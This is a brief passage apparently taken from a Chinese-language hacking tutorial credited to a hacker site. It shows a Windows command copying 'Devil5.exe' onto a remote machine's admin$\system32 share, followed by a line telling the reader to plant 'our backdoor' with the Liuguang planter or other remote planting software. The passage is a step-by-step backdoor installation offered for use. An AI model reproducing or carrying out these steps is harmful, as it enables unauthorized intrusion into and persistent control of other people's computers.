 C:\>copy f:\Devil5.exe \\218. . \admin$\system32\
已复制 1 个文件。
C:\>影子鹰安全网络 Www.CnHacker.Cn 制作
图 2
2．利用流光的种植者或其它远程种植
软件将我们的后门种植上去，如图 3。